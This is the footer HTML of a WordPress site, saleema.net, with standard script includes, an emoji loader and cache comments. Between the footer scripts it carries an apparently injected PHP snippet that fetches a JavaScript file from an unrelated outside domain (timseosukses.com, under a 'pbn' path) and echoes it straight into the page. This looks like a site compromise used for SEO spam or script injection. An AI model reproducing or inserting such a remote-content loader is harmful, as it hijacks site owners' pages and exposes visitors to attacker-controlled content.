{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 40/72 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/15 queries in 0.011 seconds using APC

Served from: saleema.net @ 2026-01-25 16:12:18 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 25 Jan 2026 09:12:18 GMT -->
